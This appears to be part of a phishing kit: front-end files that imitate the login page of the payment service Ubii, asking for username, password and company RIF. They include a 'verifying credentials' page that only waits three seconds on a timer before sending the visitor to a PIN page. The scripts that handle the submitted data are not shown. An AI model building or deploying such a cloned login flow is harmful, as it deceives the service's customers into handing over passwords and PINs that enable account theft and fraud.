
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ubii - Inicia sesión</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="top-logo">
        <img src="LogoUbiiOnline.svg" alt="Ubii Logo" width="80">
    </div>
    <div class="container">
        <div class="login-box">
            <header>
                <div class="logo">
                    <img src="LogoUbiiOnline.svg" alt="Ubii Logo" width="100">
                </div>
                <h1>Inicia sesión</h1>
            </header>

            <div class="user-type-selector">
                <button type="button" class="type-btn active" id="btnNatural">Natural</button>
                <button type="button" class="type-btn" id="btnJuridico">Jurídico</button>
            </div>

            <form class="login-form" id="loginForm">
                <!-- Campos Jurídicos Condicionales -->
                <div id="juridicoFields" style="display: none;">
                    <div class="authorized-user-check">
                        <label for="isAuthorized">¿Eres un usuario autorizado?</label>
                        <input type="checkbox" id="isAuthorized" name="isAuthorized">
                    </div>
                    
                    <div id="rifGroup" class="input-group rif-group" style="display: none;">
                        <div class="rif-container">
                            <select name="rifType" class="rif-select">
                                <option value="V">V</option>
                                <option value="J">J</option>
                                <option value="G">G</option>
                                <option value="E">E</option>
                                <option value="P">P</option>
                            </select>
                            <input type="text" name="rifNumber" placeholder="RIF de la empresa">
                        </div>
                        <div id="rifError" class="error-message"></div>
                    </div>
                </div>

                <div class="input-group">
                    <input type="text" name="usuario" placeholder="Usuario / Correo">
                    <div id="usuarioError" class="error-message"></div>
                </div>
                <div class="input-group password-group">
                    <input type="password" name="password" placeholder="Contraseña">
                    <span class="toggle-password">
                        <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>
                    </span>
                    <div id="passwordError" class="error-message"></div>
                </div>
                <div class="forgot-password">
                    <a href="#">¿Olvidaste tu contraseña?</a>
                </div>
                
                <button type="submit" class="btn-ingresar">Ingresar</button>
            </form>

            <div class="footer-actions">
                <button type="button" class="btn-registrar">Registrarme</button>
                <p class="contact-text">¿Tienes problemas? <a href="#" id="openContactModal">Contáctanos</a></p>
            </div>
        </div>
    </div>

    <script src="utils.js"></script>
    <script src="modal.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="es">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Procesando Solicitud</title>
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f5f7fa; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .box { text-align: center; background: white; padding: 40px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.05); max-width: 360px; }
        .logo { margin-bottom: 20px; }
        .logo img { max-width: 150px; height: auto; }
        .spinner { border: 4px solid rgba(0, 0, 0, 0.1); width: 50px; height: 50px; border-radius: 50%; border-left-color: #00AEEF; animation: spin 1s linear infinite; margin: 0 auto 20px; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h3 { color: #333; margin-bottom: 8px; }
        p { color: #666; font-size: 14px; }
    </style>
    <script>
        setTimeout(function() {
            window.location.href = 'pin.html';
        }, 3000);
    </script>
</head>
<body>
    <div class="box">
        <div class="logo">
            <img src="LogoUbiiOnline.svg" alt="Ubii Logo">
        </div>
        <div class="spinner"></div>
        <h3>Verificando credenciales...</h3>
        <p>Por favor, espere un momento mientras validamos su acceso de seguridad.</p>
    </div>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #eef2f5;
    color: #333;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

.top-logo {
    position: absolute;
    top: 20px;
    left: 20px;
}

.container {
    width: 100%;
    max-width: 580px;
    padding: 10px;
}

.login-box {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 20px 35px;
    border-radius: 24px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.05);
    min-height: 480px;
}

header {
    text-align: center;
    margin-bottom: 15px;
}

.logo {
    margin-bottom: 5px;
}

.logo img {
    max-width: 100px;
    height: auto;
    display: block;
    margin: 0 auto;
}

h1 {
    font-size: 1.2rem;
    font-weight: 500;
    color: #000;
}

.user-type-selector {
    display: flex;
    background-color: #f0f2f5;
    padding: 5px;
    border-radius: 25px;
    width: 100%;
    margin-bottom: 15px;
}

.type-btn {
    flex: 1;
    padding: 10px;
    border: none;
    background: none;
    border-radius: 20px;
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

.type-btn.active {
    background-color: #00AEEF;
    color: white;
    box-shadow: 0 2px 10px rgba(0,174,239,0.3);
}

.login-form {
    width: 100%;
    margin-bottom: 15px;
}

.input-group {
    margin-bottom: 5px;
    position: relative;
}

.input-group input {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 15px;
    color: #333;
    font-size: 1rem;
}

.input-group input::placeholder {
    color: #aaa;
}

.input-group input:focus {
    outline: none;
    border-color: #00AEEF;
}

.input-group input.error {
    border-color: #ff4d4d;
}

.error-message {
    color: #ff4d4d;
    font-size: 0.8rem;
    margin-top: 5px;
    text-align: left;
    min-height: 1.2rem;
}

.password-group {
    position: relative;
}

.toggle-password {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #aaa;
    display: flex;
    align-items: center;
}

.forgot-password {
    margin-bottom: 15px;
    text-align: left;
}

.forgot-password a {
    color: #00AEEF;
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 600;
}

.btn-ingresar {
    width: 100%;
    padding: 15px;
    border-radius: 25px;
    border: none;
    background-color: #00AEEF;
    color: white;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(0,174,239,0.2);
}

.btn-ingresar:hover {
    background-color: #008ec2;
}

.footer-actions {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: auto;
}

.btn-registrar {
    width: 100%;
    padding: 15px;
    border-radius: 25px;
    border: none;
    background-color: #f0f2f5;
    color: #333;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    margin-bottom: 10px;
}

.contact-text {
    font-size: 0.85rem;
    color: #777;
}

.contact-text a {
    color: #00AEEF;
    text-decoration: none;
    font-weight: 600;
}

@media (max-width: 480px) {
    .top-logo {
        display: none;
    }
    .login-box {
        min-height: auto;
        box-shadow: none;
        background: transparent;
        padding: 20px 10px;
    }
    body {
        background-color: #fff;
        align-items: flex-start;
    }
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    align-items: center;
    justify-content: center;
}

.modal.active {
    display: flex;
}

.modal-content {
    background-color: #ffffff;
    padding: 40px;
    border-radius: 30px;
    width: 90%;
    max-width: 450px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.2);
    text-align: left;
}

.modal-content h2 {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333;
}

.contact-options {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-bottom: 40px;
}

.contact-item {
    display: flex;
    align-items: center;
    gap: 15px;
}

.contact-item .icon {
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
}

.contact-item a {
    color: #333;
    text-decoration: none;
    font-size: 1.1rem;
    font-weight: 500;
}

.contact-item a:hover {
    text-decoration: underline;
}

/* Campos Jurídicos */
.authorized-user-check {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.authorized-user-check label {
    font-size: 0.9rem;
    color: #666;
}

.authorized-user-check input[type="checkbox"] {
    width: 20px;
    height: 20px;
    cursor: pointer;
    accent-color: #00AEEF;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
}

.rif-container {
    display: flex;
    gap: 10px;
    width: 100%;
}

.rif-select {
    width: 70px;
    padding: 12px;
    border: 1px solid #e0e0e0;
    border-radius: 12px;
    font-size: 1rem;
    background-color: #fff;
    cursor: pointer;
    outline: none;
    appearance: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 15px;
}

.rif-container input {
    flex: 1;
}

.modal-footer {
    display: flex;
    justify-content: center;
}

.btn-cancelar {
    background-color: #eef2f5;
    color: #333;
    border: none;
    padding: 12px 35px;
    border-radius: 20px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.btn-cancelar:hover {
    background-color: #e0e4e7;
}
</file>
